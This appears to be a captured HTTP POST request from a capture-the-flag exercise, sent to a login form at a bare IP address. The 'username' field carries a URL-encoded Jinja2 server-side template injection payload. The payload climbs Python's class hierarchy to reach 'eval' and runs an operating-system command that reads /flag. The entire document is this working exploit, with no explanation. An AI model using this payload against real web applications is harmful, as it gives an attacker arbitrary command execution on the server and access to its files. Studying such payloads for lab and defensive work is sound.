 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 101.43.57.52:30081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 674
9 Origin: http://101.43.57.52:30081
10 Connection: close
11 Referer: http://101.43.57.52:30081/
12 Upgrade-Insecure-Requests: 1
13
14 username=
{%%20for%20c%20in%20[].__class__.__base__.__subclasses__()%20%}{%%20if%20c.__name__%20==%20%27catch_warnings%27%20%}{%%20for%20b%20in%20c.__init__.__globals__.
values()%20%}{%%20if%20b.__class__%20==%20{}.__class__%20%}{%%20if%20%27eval%27%20in%20b.keys()%20%}{{%20b[%27eval%27](%27__import__(%22os%22).popen(%22cat
/flag%22).read()%27)%20}}{%%20endif%20%}{%%20endif%20%}{%%20endfor%20%}{%%20endif%20%}{%%20endfor%20%}
15 &password=1